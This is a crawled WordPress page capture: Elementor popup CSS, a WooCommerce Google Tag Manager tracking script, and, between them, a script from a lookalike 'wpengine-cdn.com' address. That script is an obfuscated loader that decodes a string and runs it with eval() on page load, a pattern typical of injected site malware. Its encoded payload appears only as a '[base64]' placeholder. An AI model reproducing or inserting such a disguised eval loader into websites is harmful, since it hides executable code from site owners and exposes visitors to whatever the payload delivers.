0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:05% 10% 5% 10%;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9 > .elementor-element-populated, .elementor-11955 .elementor-element.elementor-element-3c07b9f9 > .elementor-element-populated > .elementor-background-overlay, .elementor-11955 .elementor-element.elementor-element-3c07b9f9 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-11955 .elementor-element.elementor-element-38479e0 > .elementor-widget-container{margin:-57px 0px -37px 0px;padding:0px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-38479e0 img{max-width:100%;height:213px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11955 .elementor-element.elementor-element-5dc1b6e{text-align:center;}.elementor-11955 .elementor-element.elementor-element-5dc1b6e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:38px;font-weight:700;color:#000000;}.elementor-11955 .elementor-element.elementor-element-2f41b0a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-2f41b0a{text-align:center;}.elementor-11955 .elementor-element.elementor-element-2f41b0a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:27px;font-weight:700;text-transform:uppercase;line-height:1.1em;letter-spacing:-0.5px;color:#000000;}.elementor-11955 .elementor-element.elementor-element-f9af05e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-f9af05e{text-align:center;}.elementor-11955 .elementor-element.elementor-element-f9af05e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;line-height:1.1em;letter-spacing:-0.5px;color:#0A083B;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group{padding-right:calc( 31px/2 );padding-left:calc( 31px/2 );margin-bottom:25px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-form-fields-wrapper{margin-left:calc( -31px/2 );margin-right:calc( -31px/2 );margin-bottom:-25px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group > label, .elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-subgroup label{color:#1950D1;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group > label{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-type-html{padding-bottom:0px;color:#1950D1;font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group .elementor-field{color:#000000;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group .elementor-field, .elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;line-height:24px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#1950D1;border-width:1px 1px 1px 1px;border-radius:25px 25px 25px 25px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#1950D1;border-width:1px 1px 1px 1px;border-radius:25px 25px 25px 25px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group .elementor-select-wrapper::before{color:#1950D1;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-button{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;border-radius:25px 25px 25px 25px;padding:20px 26px 16px 26px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__buttons__wrapper__button-next{background-color:#1950D1;color:#FFFFFF;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-button[type="submit"]{background-color:#1950D1;color:#FFFFFF;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__buttons__wrapper__button-previous{background-color:#293FAD;color:#ffffff;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__buttons__wrapper__button-next:hover{background-color:#1950D1;color:#FFFFFF;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-button[type="submit"]:hover{background-color:#1950D1;color:#FFFFFF;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-button[type="submit"]:hover svg *{fill:#FFFFFF;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-message{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-message.elementor-message-danger{color:#F3D046;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__indicators__indicator, .elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__indicators__indicator__label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#434343;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#293FAD;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#293FAD;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11955 .elementor-element.elementor-element-53b3fdd .elementor-button{background-color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:500;fill:#1950D1;color:#1950D1;border-style:solid;border-width:1px 1px 1px 1px;border-radius:25px 25px 25px 25px;}.elementor-11955 .elementor-element.elementor-element-53b3fdd .elementor-button:hover, .elementor-11955 .elementor-element.elementor-element-53b3fdd .elementor-button:focus{background-color:#FFFFFF;color:#1950D1;border-color:#1950D1;}.elementor-11955 .elementor-element.elementor-element-53b3fdd .elementor-button:hover svg, .elementor-11955 .elementor-element.elementor-element-53b3fdd .elementor-button:focus svg{fill:#1950D1;}#elementor-popup-modal-11955 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFFB3;}#elementor-popup-modal-11955 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-11955{justify-content:center;align-items:center;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11955 .elementor-element.elementor-element-2f41b0a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-2f41b0a .elementor-heading-title{font-size:23px;}.elementor-11955 .elementor-element.elementor-element-f9af05e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-f9af05e .elementor-heading-title{font-size:22px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-button{font-size:14px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__indicators__indicator, .elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__indicators__indicator__label{font-size:14px;}}@media(min-width:768px){.elementor-11955 .elementor-element.elementor-element-2d55d24b{width:28.97%;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9{width:41.993%;}.elementor-11955 .elementor-element.elementor-element-4379d109{width:29.012%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11955 .elementor-element.elementor-element-2d55d24b{width:10%;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9{width:80%;}.elementor-11955 .elementor-element.elementor-element-4379d109{width:10%;}}@media(max-width:767px){.elementor-11955 .elementor-element.elementor-element-5706871{margin-top:140px;margin-bottom:0px;padding:272px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-2d55d24b{width:5%;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9{width:90%;}.elementor-11955 .elementor-element.elementor-element-3c07b9f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 20px 10px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11955 .elementor-element.elementor-element-38479e0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-38479e0 img{max-width:100%;height:123px;}.elementor-11955 .elementor-element.elementor-element-2f41b0a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-2f41b0a{text-align:center;}.elementor-11955 .elementor-element.elementor-element-2f41b0a .elementor-heading-title{font-size:15px;}.elementor-11955 .elementor-element.elementor-element-f9af05e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-11955 .elementor-element.elementor-element-f9af05e{text-align:center;}.elementor-11955 .elementor-element.elementor-element-f9af05e .elementor-heading-title{font-size:17px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group > label{font-size:14px;line-height:22px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-type-html{font-size:14px;line-height:22px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-group .elementor-field, .elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-field-subgroup label{font-size:14px;line-height:22px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-button{font-size:12px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .elementor-message{font-size:14px;line-height:22px;}.elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__indicators__indicator, .elementor-11955 .elementor-element.elementor-element-3f605a7a .e-form__indicators__indicator__label{font-size:12px;}.elementor-11955 .elementor-element.elementor-element-4379d109{width:5%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 10000
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"aLNRzCixP",26,2,55))

--- FILE ---
content_type: text/javascript
request_url: https://4moveacademy.com/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.12
body_size: 3734
content:
(function ($) {
  'use strict';
  /**
   * This enables you to define handlers, for when the DOM is ready:
   * $(function() { });
   * When the window is loaded:
   * $( window ).load(function() { }); 
   */
})(jQuery);

class TVC_GTM_WP_Enhanced {

  /**
   * Contact form 7 - formSubmit, Tracks form submissions for Contact Form 7 forms (excluding admin submissions).
   * Pushes data to the dataLayer for analytics purposes.
   * 
   * @param {Event} e The form submit event object.
   */
  formsubmit_cf7_tracking(e) {
    if (this.options.is_admin == true) {
      return;
    }

    var form_submit_datalayer = {
      event: "form_lead_submit",
      cov_form_name: e.target.ariaLabel,
      cov_form_type: "CF7 Plugin",
      cov_form_id: e.detail.contactFormId,
    };

    dataLayer.push(form_submit_datalayer);
  }

  /**
   * Ninja form - formSubmit, Handles form submission for Ninja Forms with dataLayer push.
   *
   * This function is triggered when a Ninja Form is submitted. It checks if the user is in the admin area, and if not, it pushes form submission data to the dataLayer for tracking purposes.
   *
   * @param {Event} e The DOM event object for the form submission.
   * @param {Object} r The response object from the Ninja Forms submission.
   * @param {number} id The ID of the submitted Ninja Form.
   * @returns {void}
   */
  formsubmit_ninja_tracking(e, r, id) {
    if (this.options.is_admin == true) {
      return;
    }
    var title = e.target.ariaLabel ? e.target.ariaLabel : r.response.data.settings.title;
    var form_submit_datalayer = {
      event: "form_lead_submit",
      cov_form_name: title,
      cov_form_type: "Ninja Form Plugin",
      cov_form_id: r.id,
    };

    dataLayer.push(form_submit_datalayer);
  }

  /**
   * WpForm & Formidable - FormSubmit, Submits a form using AJAX and pushes data to the dataLayer.
   *
   * @param {any[]} fdata The data to be pushed to the dataLayer.
   * @param {string} is_plugin (optional) A flag indicating if this call originates from a plugin. Defaults to an empty string.
   */
  formsubmit_ajax_tracking(fdata = [], is_plugin = '') {
    var postdata = {
      action: "datalayer_push",
      nonce: ConvAioGlobal.nonce,
      is_plugin: is_plugin,
    };

    if (typeof fdata === 'string') {
      const parts = fdata.split('&');
      const params = {};
      for (let i = 0; i < parts.length; i++) {
        const keyVal = parts[i].split('=');
        params[decodeURIComponent(keyVal[0])] = decodeURIComponent(keyVal[1] || '');
      }

      // Formidable plugin related
      if ('action' in params && params.action == "frm_entries_create") {
        postdata['form_id'] = params.form_id;
        postdata['form_action'] = params.action;
      }
    } else {
      // WpForm plugin related
      if ('action' in fdata && fdata['action'] == 'wpforms_submit') {
        postdata['form_id'] = fdata['form_id'];
        postdata['form_action'] = fdata['action'];
      }
    }

    jQuery.ajax({
      type: "POST",
      url: this.options.tvc_ajax_url,
      data: postdata,
      success: function (datalayer) {
        window.dataLayer = window.dataLayer || [];
        dataLayer.push(datalayer);
      }
    });
  }

} // End Class::TVC_GTM_WP_Enhanced

class TVC_GTM_Enhanced extends TVC_GTM_WP_Enhanced {

  constructor(options = {}) {
    super();
    this.options = {
      tracking_option: 'UA'
    };
    if (options) {
      Object.assign(this.options, options);
    }
  }
  singleProductaddToCartEventBindings(variations_data, product_detail_addtocart_selector) {
    var single_btn = "";
    if (product_detail_addtocart_selector != "") {
      single_btn = document.querySelectorAll("button[class*='btn-buy-shop'],button[class*='single_add_to_cart_button'], button[class*='add_to_cart']" + product_detail_addtocart_selector);
    } else {
      single_btn = document.querySelectorAll("button[class*='btn-buy-shop'],button[class*='single_add_to_cart_button'], button[class*='add_to_cart']");
    }
    if (single_btn.length > 0) {
      single_btn.forEach((aCartBut) => {
        aCartBut.addEventListener("click", (event) => {
          this.add_to_cart_click(variations_data, "Product Pages", event);
        });
      });
    }
  }
  ListProductaddToCartEventBindings() {
    var elements = "";
    elements = document.querySelectorAll("a[href*=add-to-cart]");
    if (elements.length > 0) {
      for (var i = 0; i < elements.length; i++) {
        if (elements[i]) {
          elements[i].addEventListener("click", (event) => this.list_add_to_cart_click(event));
        }
      }
    }
  }
  ListProductSelectItemEventBindings() {
    var elements = "";
    elements = document.querySelectorAll("li.product a:not([href*=add-to-cart],.product_type_variable, .product_type_grouped");
    if (elements.length > 0) {
      for (var i = 0; i < elements.length; i++) {
        if (elements[i]) {
          elements[i].addEventListener("click", (event) => this.list_select_item_click(event));
        }
      }
    }
  }
  RemoveItemCartEventBindings() {
    var elements = "";
    elements = document.querySelectorAll("a[href*=\"?remove_item\"]");
    if (elements.length > 0) {
      for (var i = 0; i < elements.length; i++) {
        if (elements[i]) {
          elements[i].addEventListener("click", () => this.remove_item_click());
        }
      }
    }
  }
  /*
   * check remarketing option 
   */
  is_add_remarketing_tags() {
    if (this.options.is_admin == false && this.options.ads_tracking_id != "" && (this.options.remarketing_tags == 1 || this.options.dynamic_remarketing_tags == 1)) {
      return true;
    } else {
      return false;
    }
  }

  get_variation_data_by_id(variations_data, variation_id) {
    var r_val = "";
    if (variations_data.available_variations.length > 0) {
      variations_data.available_variations.forEach((element, index) => {
        if (element.variation_id == variation_id) {
          r_val = element;
        }
      });
      return r_val;
    }
  }
  get_variation_attribute_name(p_attributes) {
    var p_v_title = "";
    if (Object.keys(p_attributes).length > 0) {
      for (var index in p_attributes) {
        p_v_title += (p_v_title == "") ? p_attributes[index] : ' | ' + p_attributes[index];
      }
      return p_v_title;
    }
  }
  get_event_data_layer(event_name) {
    if (event_name != "") {
      if (Object.keys(dataLayer).length > 0) {
        for (var dataLayer_item in dataLayer) {
          event = dataLayer[dataLayer_item].event;
          if (event_name == event) {
            return dataLayer[dataLayer_item];
          }
        }
      }
    }
  }
  get_product_from_product_list(product_id) {
    if (product_id != "") {
      if (Object.keys(conProductList).length > 0) {
        for (var dataLayer_item in conProductList[0]) {
          if (conProductList[0][dataLayer_item].hasOwnProperty('id')) {
            var id = conProductList[0][dataLayer_item].id;
            if (product_id == id) {
              return conProductList[0][dataLayer_item];
            }
          }
        }
      }
    }
  }
  get_product_from_product_list_by_url(prod_obj, key, product_url) {
    if (product_url != "") {
      if (Object.keys(prod_obj).length > 0) {
        for (var dataLayer_item in prod_obj[0]) {
          if (prod_obj[0][dataLayer_item].hasOwnProperty(key)) {
            var map_val = prod_obj[0][dataLayer_item][key];
            if (product_url == map_val) {
              return prod_obj[0][dataLayer_item];
            }
          }
        }
      }
    }
  }
  list_select_item_click(event) {
    var this_var = event.currentTarget;
    var href = this_var.getAttribute('href');
    var item = this.get_product_from_product_list_by_url(conProductList, 'productlink', href);
    var add_to_cart_datalayer = {
      event: "select_item",
      ecommerce: {
        items: [
          {
            affiliation: this.options.affiliation,
            item_id: item.id,
            item_name: item.name,
            currency: this.options.currency,
            item_category: item.category,
            price: item.price,
            quantity: 1
          }]
      }
    };
    dataLayer.push(add_to_cart_datalayer);
  }
  remove_item_click(this_var) {
    var href = this_var.getAttribute('href');
    if (href) {
      var item = this.get_product_from_product_list_by_url(conCarttList, 'remove_cart_link', href);

      var ecomval = (item.price * item.quantity).toFixed(2);

      var add_to_cart_datalayer = {
        event: "remove_from_cart",
        ecommerce: {
          currency: this.options.currency,
          value: parseFloat(ecomval),
          items: [
            {
              affiliation: this.options.affiliation,
              item_id: item.id,
              item_name: item.name,
              currency: this.options.currency,
              item_category: item.category,
              price: item.price,
              quantity: item.quantity

            }]
        }
      };
      dataLayer.push(add_to_cart_datalayer);
    }

  }
  list_add_to_cart_click(event) {
    var this_var = event.currentTarget;
    var href = this_var.getAttribute('href');
    var product_id = this.getParameterByName("add-to-cart", href);
    var item = this.get_product_from_product_list(product_id);
    var quantity = 1;
    if (jQuery(this_var).attr("data-quantity")) {
      quantity = jQuery(this_var).attr("data-quantity");
    }
    var add_to_cart_datalayer = {
      event: "add_to_cart",
      ecommerce: {
        currency: this.options.currency,
        value: item.price,
        items: [
          {
            affiliation: this.options.affiliation,
            item_id: item.id,
            item_name: item.name,
            currency: this.options.currency,
            item_category: item.category,
            price: item.price,
            quantity: parseInt(quantity)
          }]
      }
    };

    if (this.options.fb_pixel_id != undefined && this.options.fb_pixel_id != null && this.options.fb_pixel_id != "") {
      add_to_cart_datalayer.fb_event_id = this.options.fb_event_id + 'p' + item.id;
    }

    dataLayer.push(add_to_cart_datalayer);
  }
  getParameterByName(name, url = window.location.href) {
    name = name.replace(/[\[\]]/g, '\\$&');
    var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
      results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, ' '));
  }
  /*
   * below code run while add to cart on product page. 
   * ( Event=>  add_to_cart)
   */
  add_to_cart_click(variations_data, page_type = "Product Pages", event) {
    var this_var = event.currentTarget;
    var item_dataLayer = this.get_event_data_layer("view_item");
    if (this.options.is_admin == true) {
      return;
    }
    if (Object.keys(item_dataLayer.ecommerce.items[0]).length > 0) {
      var item = item_dataLayer.ecommerce.items[0];
      var variation_attribute_name = "";
      var vari_data = "";
      var variation_id = "";
      var variation_id_obj = document.getElementsByClassName("variation_id");
      if (variation_id_obj.length > 0) {
        variation_id = document.getElementsByClassName("variation_id")[0].value;
      }
      var varPrice = item.price;
      if (variation_id != "" && variation_id != "0") {
        vari_data = this.get_variation_data_by_id(variations_data, variation_id);
        var p_attributes = vari_data.attributes;
        if (Object.keys(p_attributes).length > 0) {
          variation_attribute_name = this.get_variation_attribute_name(p_attributes);
        }
        if (vari_data.display_price) {
          varPrice = vari_data.display_price;
        } else if (vari_data.display_regular_price) {
          varPrice = vari_data.display_regular_price;
        }
      }

      var ecomval = (item.price * jQuery(this_var).parent().find("input[name=quantity]").val()).toFixed(2)

      var add_to_cart_datalayer = {
        event: "add_to_cart",
        ecommerce: {
          currency: this.options.currency,
          value: parseFloat(ecomval),
          items: [
            {
              affiliation: item.affiliation,
              item_id: item.item_id,
              item_name: item.item_name,
              currency: item.currency,
              item_category: item.item_category,
              price: varPrice,
              quantity: parseInt(jQuery(this_var).parent().find("input[name=quantity]").val()),
              item_variant: variation_attribute_name

            }]
        }
      };
      if (this.options.fb_pixel_id != undefined && this.options.fb_pixel_id != null && this.options.fb_pixel_id != "") {
        add_to_cart_datalayer.fb_event_id = this.options.fb_event_id + 'p' + item.item_id;
      }
      dataLayer.push(add_to_cart_datalayer);

    }
  }
  /*
  *
  */
  checkout_step_2_tracking() {
    var item_dataLayer = this.get_event_data_layer("begin_checkout");
    var item_dataLayer_asi = this.get_event_data_layer("add_shipping_info");
    if (item_dataLayer_asi == undefined) {
      if (this.options.is_admin == true) {
        return;
      }
      if (Object.keys(item_dataLayer.ecommerce.items[0]).length > 0) {
        var checkout_step_2_datalayer = {
          event: "add_shipping_info",
          ecommerce: {
            currency: this.options.currency,
            value: item_dataLayer.ecommerce.value,
            items: item_dataLayer.ecommerce.items
          }
        };
        dataLayer.push(checkout_step_2_datalayer);
      }
    }
  }
  checkout_step_3_tracking() {
    var item_dataLayer = this.get_event_data_layer("begin_checkout");
    if (this.options.is_admin == true) {
      return;
    }
    if (Object.keys(item_dataLayer.ecommerce.items[0]).length > 0) {
      var checkout_step_3_datalayer = {
        event: "add_payment_info",
        ecommerce: {
          currency: this.options.currency,
          value: item_dataLayer.ecommerce.value,
          items: item_dataLayer.ecommerce.items
        }
      };
      dataLayer.push(checkout_step_3_datalayer);
    }
  }

  getCurrentTime() {
    if (!Date.now) {
      return new Date().getTime();
    } else {
      //Math.floor(Date.now() / 1000)
      return Date.now();
    }
  }
  getClientId() {
    let client_id = this.getCookie("_ga");
    if (client_id != null && client_id != "") {
      return client_id;
    } else {
      return;
    }
  }
  setCookie(name, value, days) {
    var expires = "";
    if (days) {
      var date = new Date();
      date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
      expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
  }
  getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == " ") c = c.substring(1, c.length);
      if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
  }
  eraseCookie(name) {
    document.cookie = name + "=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";
  }
}